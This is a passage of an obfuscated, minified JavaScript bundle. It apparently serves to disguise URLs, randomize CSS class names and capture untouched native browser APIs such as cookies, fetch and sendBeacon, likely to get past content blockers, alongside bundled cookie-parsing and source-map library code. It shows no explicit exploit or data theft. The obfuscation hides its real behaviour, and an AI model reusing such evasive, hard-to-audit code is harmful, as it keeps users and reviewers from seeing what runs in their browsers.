jU[R6(0x1e4)]=jg[R6(0xd7b)]('&'),{'protectUrlContext':jd,'kind':jt,'originalUrl':jU[R6(0x8b8)]+jI[R6(0xc1c)],'extra':jX};}function jz(jI){const R8=YC;var ja;if(!jI)return!0x1;const jt=jc(jI);if(!j4[R8(0x2df)](jX=>jt[R8(0x2dc)][R8(0x78c)]('/'[R8(0xffd)](jX,'/'))))return!0x1;const ju=jt[R8(0x2dc)][R8(0x914)]('/'),jd=ju[0x1];if([Z,j0][R8(0xe8c)](jd)){if(ju[R8(0x841)]<0x7)return!0x1;}else{if(jd===j1){if(ju[R8(0x841)]<0x6)return!0x1;}else{if(jd===j3){if('_m'===ju[0x3])return!0x0;if(ju[R8(0x841)]<0x6)return!0x1;}}}const jU=null===(ja=ju[ju[R8(0x841)]-0x1])||void 0x0===ja?void 0x0:ja[R8(0x460)](0x0,0x4);return!!jU&&void 0x0!==(0x0,H['i7'])(jU);}const jL=YC(0xf5d)==typeof window;function jc(jI,ja){const R9=YC;return jI instanceof URL?jI:R9(0xdae)==typeof jI&&[R9(0xc2f),R9(0x7e9),R9(0x4c0),R9(0x6e7),R9(0xb5d),R9(0xb52),R9(0xb8b)][R9(0x2df)](jt=>jI[R9(0x78c)](jt))?new URL(jI):R9(0xdae)==typeof jI&&jL?new URL(jI,ja):R9(0xdae)!=typeof jI||jL?jc(jI[R9(0x506)]()):jI[R9(0x78c)](R9(0xc16))||jI[R9(0x78c)](R9(0x77c))?new URL(jI):(jz(ja=ja||X['A'][R9(0x936)](window)[R9(0x97f)][R9(0x936)][R9(0x60d)](window[R9(0x9eb)]))&&(ja=jR(ja)[R9(0xce7)]),new URL(jI,ja));}function jx(jI,ja){const Rj=YC;try{return jc(jI,ja);}catch(jt){return void console[Rj(0x18d)](Rj(0xad6),jI);}}function jT(jI){const Rq=YC,ja=new URL(K['A'][Rq(0xe1b)](jI)),jt=Rq(0x112)===ja[Rq(0xfc8)][Rq(0x936)](jq);ja[Rq(0xfc8)][Rq(0x611)](jq);const ju=ja[Rq(0xfc8)][Rq(0x936)](jv);let jd;if(ju){try{jd=JSON[Rq(0x6c7)](ju);}catch(jU){}ja[Rq(0xfc8)][Rq(0x611)](jv);}return{'randomize':jt,'originalUrl':ja,'extra':jd};}},0x23be:(O,E,i)=>{'use strict';i['d'](E,{'t':()=>Y});const Y=R=>{const RB=a2q;let z=0x0;for(let L=0x0,c=R[RB(0x841)];L<c;L++)z=(z<<0x5)-z+R[RB(0x8e4)](L),z|=0x0;return z;};},0x2c0:(O,E,Y)=>{'use strict';const Rv=a2q;Y['d'](E,{'A':()=>x});var R=Y(0x313);const z=Rv(0xf5d)==typeof window,L={},x={'get'(){const RO=Rv;let I=arguments[RO(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(z)return L[RO(0x59f)]||(L[RO(0x59f)]=T(null)),L[RO(0x59f)];{I||(I=window);const u=R['A'][RO(0x140)](I);return L[u]||(L[u]=T(I)),L[u];}},'collect'(){const RE=Rv;let I=arguments[RE(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const u=R['A'][RE(0x140)](I);L[u]||(L[u]=T(I));}},T=I=>({'CSSStyleDeclaration_cssText':p(I,Rv(0xefd),Rv(0x71a)),'CSSStyleDeclaration_getPropertyValue':A(I,Rv(0xefd),Rv(0xa52)),'CSSStyleDeclaration_setProperty':A(I,Rv(0xefd),Rv(0x748)),'CSSStyleSheet_insertRule':A(I,Rv(0xd0e),Rv(0xd90)),'CSSStyleSheet_replaceSync':A(I,Rv(0xd0e),Rv(0x225)),'DocumentFragment_getElementById':A(I,Rv(0xd38),Rv(0x9e7)),'DocumentFragment_querySelector':A(I,Rv(0xd38),Rv(0x2fd)),'DocumentFragment_querySelectorAll':A(I,Rv(0xd38),Rv(0xd8a)),'Document_cookie':p(I,Rv(0x20f),Rv(0x1d8)),'Document_createElement':A(I,Rv(0x20f),Rv(0x99a)),'Document_getElementById':A(I,Rv(0x20f),Rv(0x9e7)),'document_getElementById':A(I,Rv(0x9eb),Rv(0x9e7)),'Document_getElementsByTagName':A(I,Rv(0x20f),Rv(0xec7)),'Document_querySelector':A(I,Rv(0x20f),Rv(0x2fd)),'Document_querySelectorAll':A(I,Rv(0x20f),Rv(0xd8a)),'Document_getElementsByClassName':A(I,Rv(0x20f),Rv(0x77e)),'Document_write':A(I,Rv(0x20f),Rv(0x467)),'Document_writeln':A(I,Rv(0x20f),Rv(0xe3f)),'Document_referrer':p(I,Rv(0x20f),Rv(0x685)),'Document_URL':p(I,Rv(0x20f),Rv(0xd86)),'DOMParser_parseFromString':A(I,Rv(0xb98),Rv(0x104)),'Element_ariaLabel':p(I,Rv(0xc40),Rv(0x3ed)),'Element_attributes':p(I,Rv(0xc40),Rv(0xac9)),'Element_classList':p(I,Rv(0xc40),Rv(0x770)),'Element_className':p(I,Rv(0xc40),Rv(0xf55)),'Element_closest':A(I,Rv(0xc40),Rv(0xf88)),'Element_getAttribute':A(I,Rv(0xc40),Rv(0x96f)),'Element_getBoundingClientRect':A(I,Rv(0xc40),Rv(0x46e)),'Element_getElementsByClassName':A(I,Rv(0xc40),Rv(0x77e)),'Element_hasAttribute':A(I,Rv(0xc40),Rv(0xd40)),'Element_id':p(I,Rv(0xc40),'id'),'Element_tagName':p(I,Rv(0xc40),Rv(0xd9c)),'Element_innerHTML':p(I,Rv(0xc40),Rv(0x54f)),'Element_outerHTML':p(I,Rv(0xc40),Rv(0xf67)),'Element_insertAdjacentElement':A(I,Rv(0xc40),Rv(0x31d)),'Element_insertAdjacentHTML':A(I,Rv(0xc40),Rv(0xd17)),'Element_querySelector':A(I,Rv(0xc40),Rv(0x2fd)),'Element_querySelectorAll':A(I,Rv(0xc40),Rv(0xd8a)),'Element_removeAttribute':A(I,Rv(0xc40),Rv(0x8ad)),'Element_setAttribute':A(I,Rv(0xc40),Rv(0x186)),'Element_setAttributeNS':A(I,Rv(0xc40),Rv(0xd4d)),'Element_setHTMLUnsafe':A(I,Rv(0xc40),Rv(0x539)),'Element_matches':A(I,Rv(0xc40),Rv(0xe59)),'Event_stopPropagation':A(I,Rv(0x347),Rv(0xc53)),'Event_stopImmediatePropagation':A(I,Rv(0x347),Rv(0x728)),'EventTarget_addEventListener':A(I,Rv(0x96d),Rv(0xdf1)),'EventTarget_removeEventListener':A(I,Rv(0x96d),Rv(0x2a3)),'Function_toString':A(I,Rv(0x872),Rv(0x506)),'HTMLAnchorElement_attributionSrc':p(I,Rv(0x93e),Rv(0xae0)),'HTMLAnchorElement_href':p(I,Rv(0x93e),Rv(0x8b8)),'HTMLAnchorElement_protocol':p(I,Rv(0x93e),Rv(0xbb9)),'HTMLAnchorElement_hostname':p(I,Rv(0x93e),Rv(0x690)),'HTMLAnchorElement_port':p(I,Rv(0x93e),Rv(0xfc)),'HTMLAnchorElement_pathname':p(I,Rv(0x93e),Rv(0x2dc)),'HTMLAnchorElement_hash':p(I,Rv(0x93e),Rv(0xc1c)),'HTMLAnchorElement_host':p(I,Rv(0x93e),Rv(0x653)),'HTMLAnchorElement_origin':p(I,Rv(0x93e),Rv(0x1d0)),'HTMLAnchorElement_ping':p(I,Rv(0x93e),Rv(0xb89)),'HTMLAnchorElement_search':p(I,Rv(0x93e),Rv(0x1e4)),'HTMLAnchorElement_target':p(I,Rv(0x93e),Rv(0x1b3)),'HTMLElement_dataset':p(I,Rv(0x7e7),Rv(0x206)),'HTMLElement_innerText':p(I,Rv(0x7e7),Rv(0x64f)),'HTMLElement_title':p(I,Rv(0x7e7),Rv(0xccd)),'HTMLElement_style':p(I,Rv(0x7e7),Rv(0x66c)),'HTMLFormElement_action':p(I,Rv(0xb7f),Rv(0x36f)),'HTMLFormElement_target':p(I,Rv(0xb7f),Rv(0x1b3)),'HTMLIFrameElement_contentDocument':p(I,Rv(0x220),Rv(0x9d9)),'HTMLIFrameElement_contentWindow':p(I,Rv(0x220),Rv(0x672)),'HTMLIFrameElement_name':p(I,Rv(0x220),Rv(0xae7)),'HTMLIFrameElement_src':p(I,Rv(0x220),Rv(0x66f)),'HTMLIFrameElement_srcdoc':p(I,Rv(0x220),Rv(0x868)),'HTMLImageElement_attributionSrc':p(I,Rv(0x128),Rv(0xae0)),'HTMLImageElement_src':p(I,Rv(0x128),Rv(0x66f)),'HTMLImageElement_srcset':p(I,Rv(0x128),Rv(0xc17)),'HTMLLinkElement_as':p(I,Rv(0x8e8),'as'),'HTMLLinkElement_href':p(I,Rv(0x8e8),Rv(0x8b8)),'HTMLLinkElement_rel':p(I,Rv(0x8e8),Rv(0x8b1)),'HTMLScriptElement_attributionSrc':p(I,Rv(0x124),Rv(0xae0)),'HTMLScriptElement_src':p(I,Rv(0x124),Rv(0x66f)),'HTMLSourceElement_src':p(I,Rv(0x19a),Rv(0x66f)),'HTMLSourceElement_srcset':p(I,Rv(0x19a),Rv(0xc17)),'HTMLVideoElement_src':p(I,Rv(0xf6),Rv(0x66f)),'HTMLVideoElement_poster':p(I,Rv(0xf6),Rv(0x6e6)),'HTMLMediaElement_src':p(I,Rv(0x29f),Rv(0x66f)),'HTMLMetaElement_content':p(I,Rv(0xee7),Rv(0xa3b)),'HTMLMetaElement_httpEquiv':p(I,Rv(0xee7),Rv(0x9ac)),'HTMLStyleElement_insertBefore':A(I,Rv(0x369),Rv(0xbc6)),'IntersectionObserverEntry_boundingClientRect':p(I,Rv(0x890),Rv(0x4b1)),'IntersectionObserverEntry_intersectionRatio':p(I,Rv(0x890),Rv(0x5ae)),'IntersectionObserverEntry_intersectionRect':p(I,Rv(0x890),Rv(0xf28)),'JSON_parse':A(I,Rv(0x7bb),Rv(0x6c7)),'JSON_stringify':A(I,Rv(0x7bb),Rv(0x1ab)),'MessageEvent_data':p(I,Rv(0x79f),Rv(0x37e)),'MessageEvent_origin':p(I,Rv(0x79f),Rv(0x1d0)),'MessageEvent_source':p(I,Rv(0x79f),Rv(0xce8)),'Navigator_sendBeacon':A(I,Rv(0xdf0),Rv(0x483)),'Node_appendChild':A(I,Rv(0x5a3),Rv(0xa2d)),'Node_insertBefore':A(I,Rv(0x5a3),Rv(0xbc6)),'Node_textContent':p(I,Rv(0x5a3),Rv(0x3d0)),'Node_baseURI':p(I,Rv(0x5a3),Rv(0x101b)),'PerformanceEntry_name':p(I,Rv(0x12a),Rv(0xae7)),'PerformanceResourceTiming_transferSize':p(I,Rv(0x644),Rv(0x6ee)),'PerformanceResourceTiming_encodedBodySize':p(I,Rv(0x644),Rv(0xb87)),'RegExp_test':A(I,Rv(0x2e2),Rv(0xb2a)),'RegExp_exec':A(I,Rv(0x2e2),Rv(0xa42)),'Response_url':p(I,Rv(0xd8c),Rv(0xef0)),'SharedStorageWorklet_addModule':A(I,Rv(0xb13),Rv(0xb81)),'String_matchAll':A(I,Rv(0x822),Rv(0xded)),'String_replace':A(I,Rv(0x822),Rv(0x25e)),'Window_decodeURIComponent':A(I,Rv(0x253),Rv(0x205)),'Window_innerWidth':p(I,Rv(0x253),Rv(0x25a)),'Window_fetch':A(I,Rv(0x253),Rv(0x7ee)),'Window_fetchLater':A(I,Rv(0x253),Rv(0xbd7)),'Window_frames':p(I,Rv(0x253),Rv(0xa33)),'Window_name':p(I,Rv(0x253),Rv(0xae7)),'Window_open':A(I,Rv(0x253),Rv(0xb26)),'Window_postMessage':A(I,Rv(0x253),Rv(0x136)),'Window_requestAnimationFrame':A(I,Rv(0x253),Rv(0x986)),'Window_requestIdleCallback':A(I,Rv(0x253),Rv(0x263)),'Window_setImmediate':A(I,Rv(0x253),Rv(0x1ed)),'Window_setInterval':A(I,Rv(0x253),Rv(0x634)),'Window_setTimeout':A(I,Rv(0x253),Rv(0xca)),'Window_visualViewport':p(I,Rv(0x253),Rv(0x9a4)),'XMLHttpRequest_open':A(I,Rv(0xe3a),Rv(0xb26)),'XMLHttpRequest_send':A(I,Rv(0xe3a),Rv(0x7e0)),'XMLHttpRequest_responseURL':p(I,Rv(0xe3a),Rv(0x513)),'XMLHttpRequest_response':p(I,Rv(0xe3a),Rv(0xcfa)),'XMLHttpRequest_responseText':p(I,Rv(0xe3a),Rv(0x118)),'XMLHttpRequest_responseType':p(I,Rv(0xe3a),Rv(0xe56)),'XMLHttpRequest_responseXML':p(I,Rv(0xe3a),Rv(0x827)),'XMLHttpRequest_status':p(I,Rv(0xe3a),Rv(0x879)),'XMLHttpRequest_statusText':p(I,Rv(0xe3a),Rv(0xcef)),'FontFace':z?null:I[Rv(0x8c7)],'FontFace_prototype':h(I,Rv(0x8c7)),'Worker':z?null:I[Rv(0x459)],'Worker_prototype':h(I,Rv(0x459))}),h=(I,u)=>{const Ri=Rv;return z?void 0x0===Y['g'][u]?null:Y['g'][u][Ri(0x428)]:null===(U=I[u])||void 0x0===U?void 0x0:U[Ri(0x428)];var U;},p=(I,u,U)=>{const RY=Rv;if(z)return void 0x0===Y['g'][u]?null:Object[RY(0x86d)](Y['g'][u][RY(0x428)],U);{var X;const M=RY(0x149)===u[RY(0x2d3)]()?I:null===(X=I[u])||void 0x0===X?void 0x0:X[RY(0x428)];return M?I[RY(0x29d)][RY(0x86d)](M,U):{'get':{'call':g=>g[U]},'set':{'call':(g,N)=>{g[U]=N;}}};}},A=(I,u,U)=>{const RR=Rv;return z?RR(0x149)===u[RR(0x2d3)]()?Y['g'][U]:void 0x0===Y['g'][u]?null:Y['g'][u][RR(0x428)][U]:RR(0x149)===u[RR(0x2d3)]()?I[U]:RR(0x9eb)===u?null===(X=I[RR(0x9eb)])||void 0x0===X?void 0x0:X[U]:RR(0x7bb)===u?null===(M=I[RR(0x7bb)])||void 0x0===M?void 0x0:M[U]:null===(g=I[u])||void 0x0===g||null===(g=g[RR(0x428)])||void 0x0===g?void 0x0:g[U];var X,M,g;};},0x1fa9:(O,E,i)=>{'use strict';const Rz=a2q;i['d'](E,{'A':()=>Y});const Y={'idx':R=>Math[Rz(0x1002)](Math[Rz(0x45c)]()*R),'elem':function(R){const RL=Rz;return R[this[RL(0xa44)](R[RL(0x841)])];},'num':function(R,z){const Rc=Rz;return Math[Rc(0x1002)](Math[Rc(0x45c)]()*(z-R))+R;},'alphaStr':function(R,z){const Rx=Rz,L=R+this[Rx(0x5de)](0x0,z-R),c=[];for(let x=0x0;x<L;++x)c[Rx(0xebd)](Rx(0xf3b)[Rx(0xabc)](this[Rx(0x5de)](0x0,0x34)));return c[Rx(0xd7b)]('');},'className':function(){const RT=Rz;return this[RT(0x743)](0x5,0xf);}};},0x12e6:(O,E,Y)=>{'use strict';Y['d'](E,{'C8':()=>T,'Vq':()=>A,'XV':()=>p,'aV':()=>h,'az':()=>x,'ch':()=>z});var R=Y(0x81);const z=0xa;let L;function x(I,u){var U;return void 0x0===L&&T(I,u),null!==(U=L)&&void 0x0!==U&&U;}async function T(I,u){const Rh=a2q;if(void 0x0!==L)return L;if(-0x1!==A(u))return L=!0x0,L;if([Rh(0xcde),Rh(0x9d8),Rh(0xb6b),Rh(0xc51),Rh(0xdb0),Rh(0x83c),Rh(0xdd7),Rh(0xce2),Rh(0x5dd),Rh(0xdd8),Rh(0xea8)][Rh(0xe8c)](u))return L=!0x0,L;if(u[Rh(0xe27)](Rh(0xbf0))||u[Rh(0xe27)](Rh(0x275))||u[Rh(0x78c)](Rh(0x61e))||u[Rh(0x78c)](Rh(0x78b))||Rh(0xf0)===u)return L=!0x1,L;const U=new URL(u);U[Rh(0x653)]='0.'[Rh(0xffd)](U[Rh(0x653)]),U[Rh(0x2dc)]=Rh(0x1000);const X=(0x0,R['Wq'])({'protectUrlContext':I,'url':U[Rh(0x506)](),'endpoint':U[Rh(0x1d0)]});try{const M=await Promise[Rh(0x9d6)]([fetch(X),new Promise(g=>setTimeout(()=>g(new Response(Rh(0xca0),{'status':0x1f8})),0x7d0))]);return L=M['ok'],M['ok'];}catch(g){return L=!0x1,!0x1;}}function h(I){const Rp=a2q;if(/https?:\/\/\d+\./i[Rp(0xb2a)](I)){const u=new URL(I);u[Rp(0x653)]=u[Rp(0x653)][Rp(0x914)]('.')[Rp(0x460)](0x1)[Rp(0xd7b)]('.'),I=u[Rp(0x1d0)];}return I;}function p(I,u){const RA=a2q;if(-0x1===u)return I;const U=new URL(I);return/https?:\/\/\d+\./i[RA(0xb2a)](I)?(U[RA(0x653)]=''[RA(0xffd)](u,'.')[RA(0xffd)](U[RA(0x653)][RA(0x914)]('.')[RA(0x460)](0x1)[RA(0xd7b)]('.')),I=U[RA(0x1d0)]):(U[RA(0x653)]=''[RA(0xffd)](u,'.')[RA(0xffd)](U[RA(0x653)]),I=U[RA(0x1d0)]),I;}function A(I){const RI=a2q;if(/https?:\/\/\d+\./i[RI(0xb2a)](I)){const u=new URL(I);return Number[RI(0xd96)](u[RI(0x653)][RI(0x914)]('.')[0x0]);}return-0x1;}},0x15ef:(O,E)=>{'use strict';const Ru=a2q;E['l']=function(z,L,x){const Ra=a2q;var T=x||{},h=T[Ra(0x414)]||R;if(Ra(0xf63)!=typeof h)throw new TypeError(Ra(0x38b));if(!Y[Ra(0xb2a)](z))throw new TypeError(Ra(0xc84));var p=h(L);if(p&&!Y[Ra(0xb2a)](p))throw new TypeError(Ra(0x8e5));var A=z+'='+p;if(null!=T[Ra(0xbcc)]){var I=T[Ra(0xbcc)]-0x0;if(isNaN(I)||!isFinite(I))throw new TypeError(Ra(0x956));A+=Ra(0xa14)+Math[Ra(0x1002)](I);}if(T[Ra(0xfeb)]){if(!Y[Ra(0xb2a)](T[Ra(0xfeb)]))throw new TypeError(Ra(0xe6a));A+=Ra(0xe09)+T[Ra(0xfeb)];}if(T[Ra(0x3b0)]){if(!Y[Ra(0xb2a)](T[Ra(0x3b0)]))throw new TypeError(Ra(0x562));A+=Ra(0xdb2)+T[Ra(0x3b0)];}if(T[Ra(0xff6)]){var U=T[Ra(0xff6)];if(!function(X){const Rt=Ra;return Rt(0x2a5)===i[Rt(0x591)](X)||X instanceof Date;}(U)||isNaN(U[Ra(0xe14)]()))throw new TypeError(Ra(0x133));A+=Ra(0xb39)+U[Ra(0x682)]();}if(T[Ra(0xa4a)]&&(A+=Ra(0x5fb)),T[Ra(0xd7d)]&&(A+=Ra(0xb5f)),T[Ra(0xa0f)]&&(A+=Ra(0xf8c)),T[Ra(0x273)])switch(Ra(0xdae)==typeof T[Ra(0x273)]?T[Ra(0x273)][Ra(0x2d3)]():T[Ra(0x273)]){case Ra(0xbb4):A+=Ra(0x83d);break;case Ra(0xfd6):A+=Ra(0xf22);break;case Ra(0xf0d):A+=Ra(0x30f);break;default:throw new TypeError(Ra(0x2bc));}if(T[Ra(0x650)])switch(Ra(0xdae)==typeof T[Ra(0x650)]?T[Ra(0x650)][Ra(0x2d3)]():T[Ra(0x650)]){case!0x0:A+=Ra(0xc7e);break;case Ra(0x7fe):A+=Ra(0xe65);break;case Ra(0x904):A+=Ra(0xc7e);break;case Ra(0x655):A+=Ra(0xbc8);break;default:throw new TypeError(Ra(0x201));}return A;};var i=Object[Ru(0x428)][Ru(0x506)],Y=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function R(z){return encodeURIComponent(z);}},0x10e2:O=>{'use strict';const Rr=a2q;var E={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function i(z){const Rd=a2q;return Rd(0xdae)==typeof z&&!!z[Rd(0x547)]();}function Y(z,L){const RU=a2q;var c=z[RU(0x914)](';')[RU(0xaca)](i),x=function(A){const RX=RU;var I='',u='',d=A[RX(0x914)]('=');return d[RX(0x841)]>0x1?(I=d[RX(0x473)](),u=d[RX(0xd7b)]('=')):u=A,{'name':I,'value':u};}(c[RU(0x473)]()),T=x[RU(0xae7)],h=x[RU(0xae2)];L=L?Object[RU(0x4b2)]({},E,L):E;try{h=L[RU(0x72f)]?decodeURIComponent(h):h;}catch(A){console[RU(0xcc9)](RU(0xf72)+h+RU(0x34d),A);}var p={'name':T,'value':h};return c[RU(0x635)](function(I){const RM=RU;var u=I[RM(0x914)]('='),d=u[RM(0x473)]()[RM(0xd19)]()[RM(0x2d3)](),U=u[RM(0xd7b)]('=');RM(0xff6)===d?p[RM(0xff6)]=new Date(U):RM(0x7c1)===d?p[RM(0xbcc)]=parseInt(U,0xa):RM(0xd7d)===d?p[RM(0xd7d)]=!0x0:RM(0xb2d)===d?p[RM(0xa4a)]=!0x0:RM(0xcc6)===d?p[RM(0x650)]=U:RM(0xa0f)===d?p[RM(0xa0f)]=!0x0:p[d]=U;}),p;}function R(z,L){const Rl=a2q;if(L=L?Object[Rl(0x4b2)]({},E,L):E,!z)return L[Rl(0x8d2)]?{}:[];if(z[Rl(0x4c9)]){if(Rl(0xf63)==typeof z[Rl(0x4c9)][Rl(0xb07)])z=z[Rl(0x4c9)][Rl(0xb07)]();else{if(z[Rl(0x4c9)][Rl(0x520)])z=z[Rl(0x4c9)][Rl(0x520)];else{var c=z[Rl(0x4c9)][Object[Rl(0xc76)](z[Rl(0x4c9)])[Rl(0x1d9)](function(x){const Rg=Rl;return Rg(0x520)===x[Rg(0x2d3)]();})];c||!z[Rl(0x4c9)][Rl(0x1d8)]||L[Rl(0xf06)]||console[Rl(0xe20)](Rl(0xe0b)),z=c;}}}return Array[Rl(0x24e)](z)||(z=[z]),L[Rl(0x8d2)]?z[Rl(0xaca)](i)[Rl(0xcd)](function(x,T){const RN=Rl;var h=Y(T,L);return x[h[RN(0xae7)]]=h,x;},{}):z[Rl(0xaca)](i)[Rl(0x8d2)](function(x){return Y(x,L);});}O[Rr(0x5f1)]=R,O[Rr(0x5f1)][Rr(0x6c7)]=R,O[Rr(0x5f1)][Rr(0x88b)]=Y,O[Rr(0x5f1)][Rr(0x5e0)]=function(z){const Ro=Rr;if(Array[Ro(0x24e)](z))return z;if(Ro(0xdae)!=typeof z)return[];var L,c,x,T,h,p=[],A=0x0;function I(){const Rs=Ro;for(;A<z[Rs(0x841)]&&/\s/[Rs(0xb2a)](z[Rs(0xabc)](A));)A+=0x1;return A<z[Rs(0x841)];}for(;A<z[Ro(0x841)];){for(L=A,h=!0x1;I();)if(','===(c=z[Ro(0xabc)](A))){for(x=A,A+=0x1,I(),T=A;A<z[Ro(0x841)]&&'='!==(c=z[Ro(0xabc)](A))&&';'!==c&&','!==c;)A+=0x1;A<z[Ro(0x841)]&&'='===z[Ro(0xabc)](A)?(h=!0x0,A=T,p[Ro(0xebd)](z[Ro(0xb94)](L,x)),L=A):A=x+0x1;}else A+=0x1;(!h||A>=z[Ro(0x841)])&&p[Ro(0xebd)](z[Ro(0xb94)](L,z[Ro(0x841)]));}return p;};},0x1cc7:(O,E,Y)=>{const RK=a2q;var R=Y(0x23c3),z=Object[RK(0x428)][RK(0x46c)],L=RK(0xf5d)!=typeof Map;function c(){const Re=RK;this[Re(0x14b)]=[],this[Re(0x190)]=L?new Map():Object[Re(0xc6)](null);}c[RK(0xc09)]=function(x,T){const Rn=RK;for(var h=new c(),p=0x0,A=x[Rn(0x841)];p<A;p++)h[Rn(0xb7c)](x[p],T);return h;},c[RK(0x428)][RK(0xbfb)]=function(){const RP=RK;return L?this[RP(0x190)][RP(0xbfb)]:Object[RP(0x6fc)](this[RP(0x190)])[RP(0x841)];},c[RK(0x428)][RK(0xb7c)]=function(x,T){const RH=RK;var h=L?x:R[RH(0x3ac)](x),p=L?this[RH(0xff1)](x):z[RH(0x591)](this[RH(0x190)],h),A=this[RH(0x14b)][RH(0x841)];p&&!T||this[RH(0x14b)][RH(0xebd)](x),p||(L?this[RH(0x190)][RH(0xeba)](x,A):this[RH(0x190)][h]=A);},c[RK(0x428)][RK(0xff1)]=function(x){const Rb=RK;if(L)return this[Rb(0x190)][Rb(0xff1)](x);var T=R[Rb(0x3ac)](x);return z[Rb(0x591)](this[Rb(0x190)],T);},c[RK(0x428)][RK(0xe9)]=function(x){const Rk=RK;if(L){var T=this[Rk(0x190)][Rk(0x936)](x);if(T>=0x0)return T;}else{var h=R[Rk(0x3ac)](x);if(z[Rk(0x591)](this[Rk(0x190)],h))return this[Rk(0x190)][h];}throw new Error('\x22'+x+Rk(0xbc5));},c[RK(0x428)]['at']=function(x){const RV=RK;if(x>=0x0&&x<this[RV(0x14b)][RV(0x841)])return this[RV(0x14b)][x];throw new Error(RV(0x28f)+x);},c[RK(0x428)][RK(0x42a)]=function(){const RS=RK;return this[RS(0x14b)][RS(0x460)]();},E['C']=c;},0x21c:(O,E,i)=>{const RJ=a2q;var Y=i(0x1d34);E[RJ(0x414)]=function(R){const Rw=RJ;var z,L='',c=function(x){return x<0x0?0x1+(-x<<0x1):0x0+(x<<0x1);}(R);do{z=0x1f&c,(c>>>=0x5)>0x0&&(z|=0x20),L+=Y[Rw(0x414)](z);}while(c>0x0);return L;},E[RJ(0xe1b)]=function(R,z,L){const RD=RJ;var x,T,h,p,A=R[RD(0x841)],I=0x0,u=0x0;do{if(z>=A)throw new Error(RD(0x972));if(-0x1===(T=Y[RD(0xe1b)](R[RD(0x8e4)](z++))))throw new Error(RD(0x238)+R[RD(0xabc)](z-0x1));x=!!(0x20&T),I+=(T&=0x1f)<<u,u+=0x5;}while(x);L[RD(0xae2)]=(p=(h=I)>>0x1,0x1&~h?p:-p),L[RD(0xdeb)]=z;};},0x1d34:(O,E)=>{const RG=a2q;var i=RG(0x742)[RG(0x914)]('');E[RG(0x414)]=function(Y){const Ry=RG;if(0x0<=Y&&Y<i[Ry(0x841)])return i[Y];throw new TypeError(Ry(0x5ed)+Y);},E[RG(0xe1b)]=function(Y){return 0x41<=Y&&Y<=0x5a?Y-0x41:0x61<=Y&&Y<=0x7a?Y-0x61+0x1a:0x30<=Y&&Y<=0x39?Y-0x30+0x34:0x2b==Y?0x3e:0x2f==Y?0x3f:-0x1;};},0x1c41:(O,E,i)=>{const RC=a2q;var Y=i(0x23c3);function R(){const RQ=a2q;this[RQ(0x14b)]=[],this[RQ(0xa11)]=!0x0,this[RQ(0xc19)]={'generatedLine':-0x1,'generatedColumn':0x0};}R[RC(0x428)][RC(0x8ec)]=function(z,L){const RF=RC;this[RF(0x14b)][RF(0x635)](z,L);},R[RC(0x428)][RC(0xb7c)]=function(z){const RZ=RC;var L,c,x,T,h,p;c=z,x=(L=this[RZ(0xc19)])[RZ(0x2c7)],T=c[RZ(0x2c7)],h=L[RZ(0xa57)],p=c[RZ(0xa57)],T>x||T==x&&p>=h||Y[RZ(0x717)](L,c)<=0x0?(this[RZ(0xc19)]=z,this[RZ(0x14b)][RZ(0xebd)](z)):(this[RZ(0xa11)]=!0x1,this[RZ(0x14b)][RZ(0xebd)](z));},R[RC(0x428)][RC(0x42a)]=function(){const Rf=RC;return this[Rf(0xa11)]||(this[Rf(0x14b)][Rf(0x10b)](Y[Rf(0x717)]),this[Rf(0xa11)]=!0x0),this[Rf(0x14b)];},E['P']=R;},0xf1:(O,E,Y)=>{const Rm=a2q;var R=Y(0x21c),z=Y(0x23c3),L=Y(0x1cc7)['C'],c=Y(0x1c41)['P'];function x(T){const RW=a2q;T||(T={}),this[RW(0xa37)]=z[RW(0x990)](T,RW(0xfbe),null),this[RW(0xf35)]=z[RW(0x990)](T,RW(0x52e),null),this[RW(0xeb0)]=z[RW(0x990)](T,RW(0xe55),!0x1),this[RW(0x1f4)]=z[RW(0x990)](T,RW(0x9f0),!0x1),this[RW(0xe72)]=new L(),this[RW(0x400)]=new L(),this[RW(0x788)]=new c(),this[RW(0xc90)]=null;}x[Rm(0x428)][Rm(0x362)]=0x3,x[Rm(0xdc0)]=function(T,h){const z0=Rm;var p=T[z0(0x52e)],A=new x(Object[z0(0x4b2)](h||{},{'file':T[z0(0xfbe)],'sourceRoot':p}));return T[z0(0xa24)](function(I){const z1=z0;var u={'generated':{'line':I[z1(0x2c7)],'column':I[z1(0xa57)]}};null!=I[z1(0xce8)]&&(u[z1(0xce8)]=I[z1(0xce8)],null!=p&&(u[z1(0xce8)]=z[z1(0x44f)](p,u[z1(0xce8)])),u[z1(0x525)]={'line':I[z1(0x563)],'column':I[z1(0xc4)]},null!=I[z1(0xae7)]&&(u[z1(0xae7)]=I[z1(0xae7)])),A[z1(0x53c)](u);}),T[z0(0xa1c)][z0(0x635)](function(I){const z2=z0;var u=I;null!==p&&(u=z[z2(0x44f)](p,I)),A[z2(0xe72)][z2(0xff1)](u)||A[z2(0xe72)][z2(0xb7c)](u);var d=T[z2(0xf85)](I);null!=d&&A[z2(0xe60)](I,d);}),A;},x[Rm(0x428)][Rm(0x53c)]=function(T){const z3=Rm;var h=z[z3(0x990)](T,z3(0x299)),p=z[z3(0x990)](T,z3(0x525),null),A=z[z3(0x990)](T,z3(0xce8),null),I=z[z3(0x990)](T,z3(0xae7),null);(this[z3(0xeb0)]||!0x1!==this[z3(0xad8)](h,p,A,I))&&(null!=A&&(A=String(A),this[z3(0xe72)][z3(0xff1)](A)||this[z3(0xe72)][z3(0xb7c)](A)),null!=I&&(I=String(I),this[z3(0x400)][z3(0xff1)](I)||this[z3(0x400)][z3(0xb7c)](I)),this[z3(0x788)][z3(0xb7c)]({'generatedLine':h[z3(0x2f8)],'generatedColumn':h[z3(0x262)],'originalLine':null!=p&&p[z3(0x2f8)],'originalColumn':null!=p&&p[z3(0x262)],'source':A,'name':I}));},x[Rm(0x428)][Rm(0xe60)]=function(T,h){const z4=Rm;var p=T;null!=this[z4(0xf35)]&&(p=z[z4(0x44f)](this[z4(0xf35)],p)),null!=h?(this[z4(0xc90)]||(this[z4(0xc90)]=Object[z4(0xc6)](null)),this[z4(0xc90)][z[z4(0x3ac)](p)]=h):this[z4(0xc90)]&&(delete 